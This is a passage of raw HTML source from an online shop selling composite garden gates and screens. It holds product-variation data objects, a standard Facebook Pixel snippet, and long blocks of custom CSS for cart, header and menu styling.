			window.wpmDataLayer.products[53885] = {"id":"53885","sku":"L6868352_23","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53885","sku":"L6868352_23","gpf":"woocommerce_gpf_53885","gla":"gla_53885"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: coffee | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53886" class="wpmProductId"
				  data-id="53886">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53886] = {"id":"53886","sku":"L6868352_24","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53886","sku":"L6868352_24","gpf":"woocommerce_gpf_53886","gla":"gla_53886"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: coffee | Screen-colour: grey","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53887" class="wpmProductId"
				  data-id="53887">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53887] = {"id":"53887","sku":"L6868352_25","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53887","sku":"L6868352_25","gpf":"woocommerce_gpf_53887","gla":"gla_53887"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: grey | Screen-colour: black","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53888" class="wpmProductId"
				  data-id="53888">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53888] = {"id":"53888","sku":"L6868352_26","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53888","sku":"L6868352_26","gpf":"woocommerce_gpf_53888","gla":"gla_53888"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: grey | Screen-colour: cream","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="53889" class="wpmProductId"
				  data-id="53889">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[53889] = {"id":"53889","sku":"L6868352_27","price":530,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"53889","sku":"L6868352_27","gpf":"woocommerce_gpf_53889","gla":"gla_53889"},"is_variable":false,"type":"variation","name":"N°6 Trellis Composite Gate","parent_id_dyn_r_ids":{"post_id":"53862","sku":"L6868352","gpf":"woocommerce_gpf_53862","gla":"gla_53862"},"parent_id":53862,"category":["Composite Gates","Pedestrian Gates","Trellis Gates"],"variant":"Gate-height: 6ft | Composite-fencing-colour: grey | Screen-colour: grey","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1769730691' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1769730692' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 